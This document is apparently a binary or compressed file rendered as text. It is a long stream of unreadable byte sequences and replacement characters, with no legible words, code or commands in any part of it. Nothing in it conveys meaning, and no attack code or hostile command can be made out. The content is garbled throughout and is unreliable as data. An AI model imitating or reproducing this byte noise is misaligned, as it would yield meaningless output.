���N�����I��9 �J}��	���J�؋ɀ��ǲ�6���<8⁢��)=O��Q���޻��Z�9�^z�F������;8�⊽�SPҼy��&�;�\غ����0���>�m(ٲ�;QD:K����cY�=��{��h�[w��w|�� _��|�V�����ˈFh=�E��XQ4��������Z~(��ͤ�ك��(��+[Y�z{�v����j�H������Z��1�m.�3I<���hÉ39H����i����v8��ș���꿇�(뭤A�f�*3�����V�PQFkE�:΀$ىF(B�[#N���8k�vD��0Oɸ�!�-�ݶ��l�@��M���ߣ�Ā}�D������H����%��۠0��cK��@h�w��ˁ�h�D�9x�#ih1����ɀz߃�'�>X��D��(
��K���������K2�̗BN#�-�$���Y���n�Hۀ��@���	��	�D�����~�zY��\�<{O��T��0��e%�~aɀRi��(�9����?���H�v�ɲ���� l��6���8�������x�!��X����?�ڨ��(�(��_����"��H!:rA�i�����(������0��fϤ�ɕ|C��w���n�&�Da����	��
�(ɀK����tə�(ɍt؉�>�_��}\/�#��aį�h i�Bة�	�$i��b��QX�
8��]�Z����8� "޴�$畼	��غ7F'��J����{G� ��.8������9��8����<$��}x�))����9X�z�)�T��28���ؤ��(�xm�4�D�̘�:Į�����G�X]��鑘"�.p��'%�s��>a��
&��X�.��G2��wӰ̩��o����E�C�f�Ok�G�
�O|pD_h���jKOD��%L�"c�cJZ�٘��sdb�
��ȑ)�(RQ�x��,�Y�k䅲��LTo"�_�����s\����Z)R�/+��7-��A�~�5�
�fq���eI4'���dKQfh����I�_?���UaA���o��ꮓG����s�!P�k����� 
��� ɀ��*�L�ɰN�6�ݣ�.XY!ԝ��M2[^��l>LA��wj����,8��9�آ��;4x��&C�)�J�˞����"4r����
���/����ۉ�P)�̫���E�-kj[<��}D�nʅZN�v���k�:��UN7!��������	��^l�o8YqSZ2ۈfdd�Wq='MK���œ�xʇL��j�~V|�~4#S�/���^f6�>��8yj�U��L��t��ȋ��i��� U�ڙ��8�cZ�:i�\`�i$������yJ��AI�΂9ȹ��`ˇ�ɇ�w²4���m�ȏPV=�=ˏH���MmB-�)��Ce���P(\T�<�l�<�<����Hy���{������Y݋����-�B��LF��r��q���t��\�ud�_m�Py����͓�H�@I���R���d����M��M�|��qi��ɨ�����ČW�p��\�MC����aQja��}	�Z�I(�J����8	#���LN�@F�܌�8��dL���Mjc�N�0V�$���R����d��eu��w���g�����xQ��]�&a��|Ȇ ߆d_ �rhr=ˀlD�^:U�%W��	TC7uW��Zq���&�Z��� H������	���ɂ$(���-����_߲t�`K�������ߏh�@`�&Wc�Hˎf,��r��hw��,�֋���-|��G�����K��Z�����0B{��$B�%��[s0Ge���p����E-i�~��|�L	���R�Q��C=�U�×ڃ�p)�����?�wL!�̰��=�i��n����p�@6��l����8���]��`ь�yUa�B��V�8����.���-֧Vc��Z�i��ɶ��J���$���]R���d�$h=%,�d���,�f�h�K;�*��Ӈ�	��;������4ų2딴���������"��+Q� T�
�������	��ȀPnw^�x���������v׳����o��/��ӏ(��rK��m;=��Bo	֓�-��l�(����/ ��Ї���wG�K�B���-X�"`�`���9|�p���D�)�ѓR�4����M=����M��͆��*���ԀфIԖ�pȿ�J3\mJEC�}�j�Z5���@�t���� ȿ8����h��1$���N,%��q\�p\�%V�^�V��\�O� Y]���ܐ������$������;�
ެ�}:Q����(��芻(� ,��;!������J��	�^	 �_h룔�ݔ	��S��/��R������"�d���w.�+r˲@��H ꊂl9
/���o ��X�󒉻䈂�"(������;��0*[���<:#�<���dP�D�&Ka��pH�L����q���f�qp�`�J��$ 9\�)H��dI �4i�LI�<�ĵC��͌��܄j݀a�y����-˼�юh�����ȅ8�4�4�F�j����TÜt���]��AjHpH*90����M$���Y,e���/9��!���J-��>���
W���U��w��>cr�����I�,;���(�샂 k=#ߐ	V���rɊ��
)I� H� H�H��ih�V�����t^�.�
!�!HΒ#V�����J���?���2fc����Ӳ,H�P�P��V�Iefe�`e;ף`�>�;�B���JfzN���j��ӽl-p۪ؠV�@M2����r̜"�)|�-"p.\J~L�mھ$�ET���
˔������`���dЂ���A~n��!���[�X�HD:ȕ�8�Q�h�5dwQ��M\@Xz�Iկ�؋�X
�]K�\J��|��c�%�f����d��0����tjt�|�a������`�$5ڒAD��#z�'cj/��8���e�-R.�l�a�AY	�+ȣ�+~<�h��H�X��p	�%���틤�I�[H� ȕWJ��I������"�y��`p�9V���{�y��z�sˇ�	=1Kh�V�y��=��a��%vA;��ߺz�����b8r�>r�����L��G�lKK	�����- ��~�K�$wH&�I��s ��"�sjGs6��N ���j�I���=	���]i����o�-a�*��˿�\��LC��������\�����ܩ@	��~��!ȋ*#|T��.��r\ɷY^��\!�Y�*b���p����&���k�܏Ep!;e��z�늁(:�X)H��za������9��JW����N���� ��H����t�aj	;�˧Lʧ�=۳}�DJ��K��e��c����|eh���㽁�f;����:�l���w"�8��?<����C�>d&�ʘ���+}�G��y�((�&82��;��4��D=�g%�}3.P�k�/��~
 N��}p����>�8� BP��K�Q�:gs"iL�;�|Ȕ��������ʃ�y��a�i������;��H���F��K���ۆ�|�p���xQ��@�dC	��}C�ȅ�J���C��M�� ��Β�F�M\!�3�������:r�?���eK���6Z�sE�H+��#�;�ӫ>��p�������wzh�0�D���Hxb%�'W�8���K�H��XH;U<�o��;����WJ��Th2�3�Wvx�P���M�G�їz�g����:�;;����+���-�i�e;y?���qh���e���¿�Ǫ��qB�p
�I�G�p�]q�Q�.��K�M E���F����0�w��Q\�x��ރ����+���ą�����k�K�a�g�F�*i� �Z\p�6��6�8�I��� Ⱦ�޽U�!�M,ȓ|M]fa��w�b����J�����Y�7��H�H�XV�=V����ˑ��R��*�8ze�s�f=��̹��a���sٓ�1�x;� ,�DK�����o��[}<sˎD
J��4�W�IWʋ��6����pJ���ߞ�1;�sJӰO=e���PV����ϴ<�s4!���&#����0�}���%����%�`��~U�����x��;��Bs���; sfqK~GL2i�|ȍLɴ,U�eH���O.��A*����Ȋ�r�(wؑ���O�K={�Um�m �>�i|M��N֜%� Ȥ?��V�D�̤$ɣ�����QNJ �̇�^֙��ʅ���㊫��:2K�8t�S��Ig�^$Eң��e��C���V^0"�o��[����fz�V69�(K��D
�@;=�a�ɮ��{�4I��J�_�<6�C}e�1�r&@��״7�7KIpe6`sK�&��4�c<��Իt}�u��a�9;���@�Ȭ���T	�jP�ȥ�K����k�i?�]6)#��wվ��7�#�����#��Q	�����6��;�E^�jd[���H��*\������/���9	�ݚ���m?I�"��e��/ĕ�������Ӟ�W6�����+PlH�����tu�x�3��q������� pNN�%�������F�2�o���	fN��F/�O�U(	�R>�_.%��V:�_�ӆ+�v�91�fj}�	
��VLQ~.卂<�fg��{oY+���`ku�H�uqqdmo(�q=�w`�$�����l��X��4̔BD�0�JyD!�qf3����̇�{���l��y��h4���9K���Ά�m1ta�|T�8���HY��F��L�S(�t�H(͟���!���8�����+�bh(�:(��
 �  in+�7d�,����r�(��j;��:�X�h���I���8n��Ha��P鏭��
�.JkZ�.B".8*"#&Q9N���;j���?h�㚞|��ԝ8�7~�h��s���K��w�mL�����D�C�;F2q�<��CH<[��]�K�>���_?T�kſ��[�?��F�Z�I֪\8FW��Nfe�XC�s��td3���D�@�&1�k�yd��˼즏������Qj{� �L��Cy��F��q+�ky4�Gmv��&���nm���@I����4 �-M�h�ϕ��6�b�8��#�������S�DV��z;,آA��|$.ɋu�X���Y��}A������!����X| w���#�!����5R(����#����u%ɐ٣&_�)C���%F'�eC~K%�9���ѩX����P)m�D��	�EE;_6����K�`G��R�X,xQ���S�{Ŋ���1�ZSHmƲ�02?��g8ci58�~)t,���T���x/�ÊHJ��9�����A��!�8���h�� ș
����ǣ�ȍ���H��DY��� �����l:+A��{JNHI��Xi�ڀ��x8���������x�&�(�������w��o��t�0ɚ�x��!�Hx>�N�#�Uh�4LÓ�@��0Ie�:΀��@ͥ"�"ȇ^�1¥(��/J1�����j�2*�"���:�=2_:��-&��IpM�!��� =#P���B��(
�����ְ��G���+y^��c	��(��4?�W��y�q��i '�f��X��tꂾ`ȇ�� [�k�ЉN�=�X���RK��`����Sh �~�݄���Y��`���X��kh˧p�pw��wl�
�茤R��������Bd�������m`��3XΉ(��*���G����)��J��R��X	�x[�1�����-v��ϛ^\�,�����"��L���뾠J�JY��Q��{���&����Ǌ0�{��(J��2!��M�R�����	"��T�.����z�!�U�k��t-�de��ޚ#�6��
���� �������?0�^���z��05��jS��@߶�f�K�h?\N�*w�F���������c������� ��h��+m��J���}�A� R�g���H�fg�icVg�A ��Z�i������{�J���`�ʯ�	�a+�Ћ͐��
��Ȉ�I���8��t�*( ��h[N�Z�����H��,�]	xǓiΎJPX9#�	h0��`P$��S����F��V�����M�h���J�,ۭ�"̓`�!9.Ȣ�Y�!�o�͌/�C���#OVM�u���Qb�/F<c�9�1#J���� wm;��D��Yi0�?�������Zߓ�-��(np�������U�G�1cUg2+���b˙<�!��f�πFi
�P��b��Ǯ�98� =K���Q�Q�����38����Ȏ���<�'�������f ���,���f�y��1�ᵥ� �����%�a�)rښK/ϓ ������S5�T3	�|J�G�$�=�O��O��?�+��ӏi<��@�z�u�.����㨃��},��H�wjX�<ꑃ����D���E��=dH^	ܕ�S����~:m{�+3�B���-(���%	<�������!V����Z����r 3�V6]�猗T�L
���}�ne���8���^՜��8����f�_'� �f蓅�ΰ
��s}��Ug d��P��U��&�8�=��w}Ý��w����ȿ6��ڔ�w��Z&$Ae\`�vr�LH3���k+�=���K��<�͐@B��r��BPaO��w�d?֚�HMu)��
@l2�l�J�ΆOX�@���X�� D�X�@"b%h¯��ATB%��Bv ��� (�bb� ������a*��i�@8 ʢxh���ސ)��o�g���G�A��#d"�~$G��e�����>ȍ�����fϻ�HY�%Z��g�K�<(��k[���0�y
+�x��?�g�N~~h�x���Ì(�0+���LK�RɈ���}��4�2N)�8i�8i���|F��~�b0�JG��S"
�w,h�#��YtNe��9��y],H��yq�ӹV6A~��L~H��ƚ^��~H�&H2���Ȃ���b��.�凝-��ٹ}n�Rk	�hW��U�H*�~ܹL�U���*����:�O��`m6iN0IƖ��h,���@:)��쫂�o�f������o����$I�lH&��� ��CJ��&J�N$Df�1e�x(��/���
8��蘀%�wdc��dG��|j�ā<ȣ�XH�����#�Ż��:��B�����ˊ���w��y���j8��(�W��I������C��$~�ٜ#�Ԉ�Ni�������T:��~����h�>)��Y�5�|<鴖$,��hWK���۹�X����u�9����ഞB��۞GY�N�tJz	�p"��=Y�
y	fg`���݈��uiI�{�4hW�Y�5��$����H��@�����ۺ�;��X�D���FŴ&�H���J�6���(�by�g�Ȭجd,�d��h��n�f؂������&$	��(�|ϓw F`�������
�N�@da�j��ϭX������X��@f��zʋk��A��	��K߀˯w���Y:ؠ�� Z����ZB���k4�i؛>��]�ռ�<:^-�bؕ�D��K��+��N+����0k�$����d�9)á9�6�_ C��B�{ė��.N�;�S��������Y<�㥏~ȿ��DI��z�Ǳˤ�M�s�9�kE�?|����'�Ljżc<š=�)�� lh(#��Oj9�^��wYi�y�m���1��Y	�X��_[A��ޛ�B��ِ-6hߠ-`�����ݍ��I��.ʢ�bD��������Ȇ�)��Zɯ���:��;N�d�<�A�`�o�����I��H���E��HY�*�?��Ϋ���g��
��-���'�]������)�IC�W��S\)���[)�'굧�h��y�5H���A|���(�����9��~��~��>�Ӊ{�9�~����ՙ֎�q�t�>ƅ��ԙ���wC����w���KM
���^ٍȔ��#�X����Ƴ1�����۪��*�J�����$i�\��8n��������X����=C��D�v{���A$��ȥ����z��z��X:X=bJ:�m�#��X�xc��X����e�eʀ���T�����o��x=ZDl�!Iľ�0�ρ�?�%���3i\����SI�"�\	�g3R	�VH3��ߞ!?�S^TI�~�xa�(�h4�y��E_S��A��T��ti�m��Q|	wh+��N� �L
h�6!�+��S 6���>�;���L�⟕}��^4|!4�0
� ��[�S��:��0iknI�"۬�f�H镬���D���@���[~��
��}%�x������Hȉ*��́��(�����������r�EȺ��π���+=ҩ\��(�!˯dX��<GL�����ccdj�>���?�/�n�����%�}�r�>�|�/!��?\NO[�~�Q8�
_�Ͼ�¾������)����Hw�H׾��{3@�����0���VkIS�t�� h���Iț���	�1߇�
2����c������H���R��	�~7���H�������~w�����T�U�^�'��@i�Φ�tȫd��#�Ƭ��ݪ���Ȋl�s��D;���S����W��k���(Vi���èa}ԧ�MȻ�D���܂\���=fԗ\:���m7&�����d���Z��=����H�n�:�s0g��E�w ဎq����ܣ-2�	Û�Q�4�?��I��0r#9������#��z�G�P2%S2Ϟ����U2&1g�^��0K�&þ���OK����Ȃd�gC�4���&Ok�Fi+�&kŕ��pБ��1]I��s;O���'��Ȃ��N�Yr<U���ٛ��;rs��?�j���b����h�tȪF�m�x��0����gy���_��J�X;�Y�d2D��Oޝ:o�{���Rڐ��R��8���ڭܴM̭�w��ݜC�o�Ј�70��-cJ����q$KA��Ac@f�L}�.���ț���.���#�� O��kZ:��x��xj��?��1�"���#��&�����H#��$�T#H��9+4�S#���@O�.$^ó�f���ʨOIs �&O�t��XI��1#�D���DM�DA�D����ÓϬ��u)B�O��8����A(#Eq,�@����� �A�t*�${4��N}R���8���/D�X������~��w�=��rX�b{Ć(�n)�:�=��l0����j��ʫ��
Ө�02�*ٌM(U[�����&�J��I���|^�Z�8
����EDa0�wh��Sg�c4pҷ�����.�Td�;���?����Ȋ�����!)��DMg�֌���M�����"�x&=�U7�`H�a�2�j�vځF����@��Hk�vk5��32<˶m� ��4τ��`(#K���(@tRi�?�A�v'O+���<u4N�"�wB������hu	83�O��b!6b!VG5��N����A�̂Ԉ�4�OeT#��>�.i��V�G�N��>N;V��)d5c��[sek	y>��`(��V�F��� �*�[�.��
(I�0�pk�F0e����0o����0YY	�tH"��_��n�j��
)5�I��rI٢�����ͪ�����퐼����a D�DXD�f�Xh���SȘ�m���Mɵ�ԏ�H�r�C.��1�d�oq�T���Y�����wj�3�ԴkKu����\���ℙ !΋	��� I�IH	��{ϹϘ��
��8ɕ����|o*�����I:-���������2H(��͡���A�`X*ʭy�	��+���AͳT�ļa
aMޮ;}bE,����ȃ(,7���L�HeZ<�Y*U?g��y���L��Ջ˳��-�߂�J�똟��ٱ�	.��a@��[M�����H���_��QQ��,�W^AZ �[��%�0��H�kމ�0�X#)wf���l"�'�f�a@��Wi�*��Lg8����h;�g�v��ziӃ	���ui׏���H���Ȏ���L��(�
��Щ��� ���hID���* �N��pO����̕�8�+��J@�������(�Шl�r�,�r�l���,�����ΆHJ���y�i�k�<pxE�r���\˅���[�\�ￚ�X��RQH��X�ɋ�:�ɍ���ʄ���˽�:��l�����^,��)��P��墢�w�d���pN��+���#2L���]��������ɧ9�m��x�ی�	�K��I�H�����y}_=	�����R\�n�9ό�e	��xm
�m�<[��$��1���&���x��e���e�'�v >��-3#/��C� �b�L�\��R�E�^%�U�]����`�OE�T	��+��`M�W��W�}1��yM?����ȏ���������:H���B��[����O]�����*��$Pj�F����a�w�����s���Ө-U�ơl��
��q��W��.��"��\�V��f�o��BX����q��L1Ȏ�V`�v`�ϖ��ڏk�M�]^��/<�e]2cGd�ɤtfL��49t��c��X	�����j�ͩ�����ټ���ui$��cM��xZ	6r�<�4g�DR��͛���I��<���(���z�+�{끊�n�X��(A�g�Ϗ$h�3���s����اN׺�3R���� x�+�Tx�A,�b�w��hh��>��ȳk�DT[UO��<G��>�v� ��S�������J
�)��hɇ���\)�� �,�J^��#�E��	Pn�O:Ō��R�8��}�Ϟ`U|+1�����t�-6�����IhX��pH���D�/@������Xق"ƫ�����X�윁��*��2���گ��i��tʀ�`	���L���P��=� 1���)�=ߢ��jR����J���I#��X�$�g�j,��0iX�w��A�H�����Ў�� ��r[��s����3K0���_$���Z(�bP�=��E�{����?�ڥ�pk�Bĩe�b��(���P��/���𨤩���ڛZ��b\��L���@�줳C�q��@q�BX�K ���|+��=��E��-��u�h�� K��H	��֌�
�)% ˄�c^h@��=j�*��l�O�&@͸
Y��L��l ��l�C@ͦ���Z�~�K��� ,i6����zɰ�ϱ�@���w��|</��&��yT☲��������vM���
��	� H�}�d�En�1E���#�h�x�=��?�[5�_�TH���X�B����u	�� ��x%���س{2f�g\��T��.�Rd���$诱h'��I�z^�_5�V12�c;Hv�����ە���yE�BO��d,���� �4j����܆O":)����\�L���h���;tL���+��L)}ψٴ:�H"��������_2�������w9�� ��;R^�\N� ����wH�� �8�dR���ɢ��|�,��!S��c���H��T��.�><���	/���
壝�bY�هɕ�5�!� �� ���(l�Ȇ�`��:����YE���� �$lL@���E��sQEξơ	��3�����rU�4C2�9 �V[H�oƿ2_%�s��2Y�Z�[Raǂ��π4(6u�I�n@ɒ�����|M(ύ~Tf����háݡ���3�<0��Fw��l�ɵ�t�k����@�A�K�/���q�;��Y�3�G�l�v��ʣҷ.T�����Rɟ7(�鑜R	�������&�Q���K���U�Yh*�^��@;}d�M��������A��	<Z�Yh`N��Z)-<�8R�1!���d�2L�b�hԤ��C�f>2m�K7S�������l諕�ᓯ��tPO�9'3�PWs�w���t��Au���wͨ��_5���t_M*�s`'�s�����5lp�����wM��튙\Ouf�7sl�>
�u�r2tSϗ4�H� ��k*��tK@�t��x�j�?,ltTL�%����Ֆ��SZ�������-���G���l�@��b)�ĝ�Uy˽?�����̻�������}��\�@y�����̂��ށ:��^��x����C(����_��Ϊ�X����^�������뭧H��K�	�����k��:�|��:�،���������+�����%,��%���',�.��	�l��Z�:��H�w�H�������2�͌G���`�e�ׁ��_(�F��no�f�0�Yk�a,�g}�h{��i V��8����9 �f8�;zR�=P�~�& ����n�F�r/�h�9�eh���n_��h�q�PR0���-���뗛������m�������b���=�̍�.̱�
�ϼƬ�ӭ�����������޸ �/���ΐ
��x�,H�K��_�K8��x��`��`��N��P�����������w�˿�L����J�܌Ә�N���������!ͯ˯_�$]�!������,k����Uh�l�o�݈��� ��� L��Z��`�z_ԁ��.�.��Ae��9���	��>�h��(���4��U��fC���5p[ݡ�P�Cp�=����͙X \l�A �������e��e���Yv��h��W�T���X�&��[I��Kܦ�����+�Z����	mY�h؉���o��}Ͼ���q`w�<
Ӎ͏�Ѭ�<�C���;��?��d���߰�؈��Q��n�h���:���q���p��x���>��|��ګ��������ʘ���\���+����*.����@�[�����↙���(�A�	�H� 
���Aϲ��Z�JJ fhR���,��S �8��s<��x,�2�U����j������x�B�����?��! $�,�����X=�/G-/[=G �aw�	H����R����"E��B/����!��!(ʣ�Y����i����[�˗;�g m���_��ܻ������|��tY�=�#Q#�K������鼽���¸��
�����{�������P��(����(��8�D���8ߢ�����m�������0�A��a����)����&��8��R�N���*����:-�z�;�*���1�I!��/+x����0άSX��X���:�S�`����w�����:�� ��X���T�����R��;=��]�O/!�E��p;E�:VWN.��a���=�=�#=w_����EM�"��=գ<��.!��:R����>�R���5�r��b���>�k�����̺^�o��h��OY`iiԝ�|��~@��l���#�μpɍ�h�ψ$���,O���$aq��L��x�`��l؋������i��k��X���Tb�1<�����x�٠w�<� ���)�Z^��'ʨ�
��^������*~�w"�/��;����ٱ���Ӆ�9+����������� <��x��x��H�xH��,��Ŝ�PxH�x��I�8 ���!R����+�TԬ�J��Jb�K*�9�K$��b(�\�0��al��h��b�W�K������J�?�#K�Q�a,�)1sX���=
�?rIGM�bX ����NG��
��a�����륜ܬ�	��1�ؖ� ����8�|@w�=�3�g��ˋ�t�
�h#!����;�[ޞ�3�^�����]Ag1�,�������Q��dx�ki�dx� ��X%��)�����(<��B��X�����{����)ʨ7s�+��#�������1���8��˨�:��E�t�J�s��r�(Ϥ� �R9�؈�(IxdF��:�$:�鋍���4��HG�؈�h��	���XX�.6ղK�<	C4p�� ��X.{|��D<rz>�<��~O<�I	H�rOw	XL	�&�I(�>�MAY!a ��IRX9�Y\|����[^�� \@i�T(��1���Rٖ`x"�@�@ȏ2�*�1�2����2D�,�Ռ��'����j��PAП�Ћ²l�Q(BkI_�u_WB�	B!�����3H��X��Ҏ��(��C���6d�Ԁ��HQg$����D��3��ND���E�����38�S��ý�+-Q7�	�!x7ݘ�ᯫ�䫕c�f$I�DT稤��FtwHoHGSxG_5�R������U���K��פ}�X�8�ى�E.f}.I�����-�R,& X����3L�U4�>q΍��hnh��M��['	M�s����U���JR[�fաN��w�^�k�"�`��\W0������ܞ����?B���#�e��T��f�c�襨uX�y���z�;�%�'c�o!��E��ު�����(̅L�PW؅זP�P�n�n늕򅏁�����،��)���4�4،�	w5~�uQؚ,���B�x�O���b-��,��#8Q��;E������2��ӡ.�b�A��]�rxo�DH�I|dSv�]5Iv4��ē!/ieUF��b
�K��|=�%��X����Rd����h��c��8;G��S8�Cm�C���	8��ȏu���8�ژ�_��i>�Cfٴ�fQ�I״�{Ni��e�jw�\����x�"2�n��k�1����d����!�1���X�lky���o1�K]�����ͨ�w��&�N�Ab��ϩ�g��ݪ�.�X�K�B!tm�V{�F��n떕WH��F�]8����.�o�������o4hP�C
�
fQ	v���`N�69���j-��˱�wr6��>����S���+�1��H}gtG�HG��I��IsIQ�X��h���Ypwp��ګ�.�(=�q��=��H��Qha���X��������K`؋�8.G�x�Tg:�s:'���U�UJ0[�%��#/�3��bh�i a��4s�ů���Y8wK����0�htF�љ�|ԧn�˻���롶vkw�͆��Oێ�����ܾ�
�`k�+��:d@酘^���PG�0����l8\����Qy����	0�I��K�fh����$�	��\�p@eSE�]�:[�o��#��r�Y)�P�ۮ���C���]�4�-��hM��襠�#H�Q:� ��ω+��D�I�����XH���ˎ����Ȱ��� ���4y������䀲���nd����.�~ZQ<aw��4��Hɉ_S����R�
��Hn5%�'?~/&p��=���J�j.M�F^i<1��Ԍ�VT�`���,�_1���(s��Su�py��?%�eS��?7�6vD\�5tt)���|O�ED1%1X޸���0˘��th��
�I�t�O� �ʼ��\$�	t (�� ����ȯ��H9�Ε锂��ny�$��O����@�dh��)�������9�:B�%<nC�6Tz��������
���j �ڸ�A+�@��*���w����آ��:y	.��B��*P�<Y,P��*:�	��X��ŏp�#.P��>r�&��X\
9F�c�=P���n�i��0J#����̛7
u�K���Œ���Y̺A�(`�{�JY�#0�@��=]V�f��T�j�T�k?��S�0��P�;�x��Y��;�� �dZ(K�S8eF��L�)4EX	K2D�0��S��������,����U����*9����ÎI�@�;�Y��ͅWð�`PF5�����tx��w����d�����/���d���H	:@���C���c	��B8Ilڨ
>do���*��n���b&���a+3�� ���R�鎁 lL�ʛ�|�MA/)�J�ھ"�kF˷����e�ƷP<��m- %�]�ޯ�c�������l*��3P���v��PK�����>�@�~�E h�8_������jrdCW�s�,��;�^�_?�����[^U����_փF�r�����
x���ͨL!ξ�`5	���w>��Iʫ6�X��/i�
�xɘ��T�*����I�p9Ō���X0��t
�L�X 8� h�k����˙��l��2��	��
Xe�D���)�&��M�����\:���
�ݫ,�����k].,�	ԋ���"�Ϥ!����l^�����S���@�X�����:�6}���r��x���i���\*����F��\oL��(�"�b�_��!������x'��%�ݧWH�Π�!r�x��Lh��)wN��M��B��;(B�(�TYF4qE����ǌﱷ���@�&�É�x�_�ԕ{Gu<I7�<��'Qhጨ	Q�
����48H���V{HG6������ǛX�e����X6�;�S��t٘	��E�-��J���#�r�������	N��p���8�r������������@��R��/�!��S�.y���� 轫���TҒ�-��Ӫ 6|�h
���U�A	�F��X@��/�6�:ƦQȣw鯰�����2�
|����o�z������H����
�*孤��#,��AB�>z�Q�H�0KU�j�Ό[�#�I�b��*��Cd�)4�N�0�<�X�E�I
����"��)@2\]&��:H.�9�Ȉ�&Dd��'Q�4�8�𩅅�������懲�۱���@.�G�Bf� ��0Ω��� 3����XUz���5E��ڝ��Ȭ�X8茍�*oM��*�D�@��Ƞ���H��(���ʱ[w��=��z��5�,�`@ĳH�'nN��B�œl`�����*+Ӂ���@e���
�x�@��l�L���*��H��h[�ܺ+�����0iз˾��I�)��@�^��y���O��������9��,RJ��"�y���]e��Θ���&��m �\h�O��{�L\1Y�N�tx�w| ��"	ۛ�yN�l�ص�+��dG�6���P׈/��RA�p��� ��0ֆ �fEd˳�h~������� h�\YDwl贙8�I�>���h���fHy�*�nj�7�^�X��u-ʁ{�����aá�j��x/�pᛪ�)�μ;��7�@���������y$��(�>���E��D�\ݕ����:]l�8�B䣓�=�����cя̇������ESh�j��쑳��T4�h	���od�p��fN�]挲�L���0��؋x\贿 �)�⚤�,�#�7����¥��"/ ���)ee�-�?H�]"�0Z��|�w���D�-�M̛5�H'�UY�U��y��Ob�y������}&����� (6��<p����,�F����(˼<)GT�3C�ј@��FkԦ�6D�K���׼l��w5Ln*e�?�ʹ�A8-*���Sx��Hq��E0)ra �"(f��w ��)D�	�1vB��B7���k�y���4�Y���-�(���$����.��)�=:9њ�A:��$�$#�`	�(#3�3�⛼�H���3 �a�ؤ�K��Hw��Hs3N�4��˘��O{�M��,���	ɐ�:��S<���0<� �"�Lţƣ
벝ݙ5ۣ5֢�?�=];_É�T5���o���ֳ� �-r���� D��^�M��_/q��r_�h�r�x�H�7��?򓶌0�f��蛯�!��`)E(�F�-�Qx�x;kCΜT��*��8��6��8��6�*�c0D�a�����'���ȷ���d0���	rMS�Δ�ό��E�2 ɐ��w������q"��������:�����<B+;���`��r�����
�2����໴蛳K�6Y���3=�˸L��ܴMc���O�4K�4�#�{��0�B���;<�Z��-��F�����h����9��Z��>�L? 1H�/������� ��#����yL�X.�k�a�r#?���rsCI|�7�����qyqI)n6VH����"雅 F@�6�w D�K��b䐊�p�l ��D�h��c�b2&�T΍4Όw�8��	 ��9)
�D��7�X)"&n�����x�oh����
7,A*����+��8Қ���lI�������D+��?����2J�3�;Ԭ����`J�c#�3������M�4M�KK�BJ; ���/��DK�#B\a%/P<^��i�.ݪ�8�LZ��\���K��ʮiz��l���@X��|����EaT�Mp	�r��3��u�6��sQ�U,7���F�6���x�b��w(�ш	FȢJԪ�`�j�D���`d�j��T0�g (����-�J�DIL�p0m�!��z�ܲ�	�,��P���΢����S�1R��yÅT�,9I��:��:!�+�{����G��#�!@��G��J�#+p�,st#t<���$�K����є���(����H��M�4I贼XJ+��8.4� ��!�%�����/H�3h��h֙Y���[����9L���Ý�5�D�� �_���̋��QÞSÞnb�@�P�p�Fw(���[�'=�MPx�r�F� ��П��^DX[�ğ�pk���B\%(�UC����PD0��HYѐ[���p'~X�gC!���(�kOI��F`�*1��X���o���(E�*$E��"?��)&U�x��%?(�:�I=mƩ��8,3�	@�y��:����aS%Y�pG?B�,G3:��%#�b�X v|G;k��	;����ڨ����`��MK	5S������K���(K�%���Pe^�X4�wi�]�mP��͋Ƙ
�Э���Z��C0����4h����0�PT�e���ʨ���f\����	՜"�M�@/Ӝ�yB/�џ(�[�p�`QEi�6!O�W[@�XQ�����Pč�Pf��l���̀V��>GhW���-F�x9��(}�Bh���(Qc؏����"/������͚/II��J'ښL��'�T@}4ӹQ�=������������AutG3��9�a��6j 6wɔOa�O�X�N�`�G^\�4*D�E�߱/̎�l�Y���Q<�`�¼��؉�(�i��0��A�8�՝���Y\�E_n���8̐֒@CL �`l�p�d���%h���B���p)��@�8wU�'C��j���)
R���[��������F8�e���^��������@��`l��[�Nف��f�f��~n�0�}�p�&�i���(8�'�Y��D?�Ӊ�֙� �j����?�ǍG=�"�2��2wD+�J�9�j���"�`3����T �� r<G�қ4��4ћH4y#�;���TN��J���k�ʹKH��!�O�4����U���;pa���T�"tK���VR�Ơ�.V��>��]�\#�#�.\�;L1 ���C�h����	��ӈm��c�@��cҠ�}�a�������D�`��`��/�I��vPF��l����-��� �oKnV�@�h�Ÿк�h�^䏲��.�2���	�&艨o���3���_�eEw�q}]n�/
RE�����6���e]��̒�$����ө��3�T�G9)�:�G�]��Ժ)��,sj�¬V	�) �N�8jp�4� ���4��·���k�4���	�����Ȏ/$k���[!�Yԡ3���0�ɞ&�p�zb1��_]%k%bљ�R9��Y�ɘ��P��p�ɠ����?�m�y��0��R����xy٘��ǈ���V
��ڡ]J��g0�-6��M��0m�w~�9>��P��Y� ��XА��hX����[x��h��6���Fn%�E&��HE������[�eF�����	�"������]���f���e�6|VF�S���g|�p|U���\�}����W��|����kɟ�]� ����<
����A@|׿jH��1]�@�9�T �< w�����7� ��3̢�M���ޏ^F��ʡ�@�����9^�� k��x)n�[���v�4�ߩx�����nB�����w_b���������W���pڰ�� ĸ���㒟m�@�؉C�
��q� 	�ǈ�����|��؉����8�o
���	��V���^����6F��d)�d^��HV�(
�H4\�� 	O6�@�䘏j��� ����F d'/ִGd�^d�P�g�#�s��x����̇��z��z�q� ����X��
���s
�
�h����bS���`��0���|�X��p��p�� �^�ڍ`���u�G|2�_��^w��f���/�}\�E�e\�o�g|�?R7�����HI=�f��@�{��
�]5���]�N�V�:��]f�r&;3�,�A��,���6y#3��g��aM
�(���F�ԋ �U i@H��J�W��I�F����������������H���:�*삩ʰ�9�%���X(i|��8�Ao���N٘o X�-Bb!�%�z�-�a��$�8�ډ��'��� ����
;�[�^���Ϝ>��Y
_U��0,wTAꘫ(�W��4%J�F�@�J����8�JpTmM��`d��fD=C�F����*�p`�G�9����[�\"��hgҽ�;�k.�~dlB�}��C1e89�ć#�$e�˚�c�bЊ0+�X��>��ci,6��>-��s��U�8�S�R�pF�w��I��H�K����H�`��ȇ��PI�� )���{� �
P��[F��"p)��>���{)_� j��e<[� ��xk��*P*����������H��w��ı�hp�m����E�^�)�������!.�Q���X	�@�.�a�������,�KI��렏C�+L���;K���"L��h�`�)���2�,�d�
  jɡ-\����U�k���pH���h��l딽��K�Q������؝���♙�M����Z��L[�� �L�����W�����t)ƴ�����	Ĝ7�]�������urc������8�_Ё����)=KOt��iM���-Lʕx��؍w�8�����وB��nz���.�� �n���|ٜ'�Cʋ�L��|
Ӥ��œZ���\A}���G�YC�5�}^�Կ�T1M�Ҽ �Ѕ؉�z1UK��yɨq�yI���yd�o��贊N�Ɣ�ܳ����ˍ�����F)�c0+ &�(1n���,ne��* �
